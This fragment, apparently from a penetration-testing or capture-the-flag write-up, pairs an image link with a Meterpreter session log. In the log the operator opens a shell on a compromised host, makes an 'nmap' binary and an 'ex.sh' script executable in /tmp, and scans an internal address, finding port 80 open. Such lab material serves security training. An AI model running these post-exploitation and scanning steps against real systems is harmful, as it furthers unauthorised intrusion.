 meterpreter > shell
Process 804 created.
Channel 3 created.
ls
cd /tmp/
chmod +x ./nmap ./ex.sh
./ex.sh 192.125.175.3
port 80 is open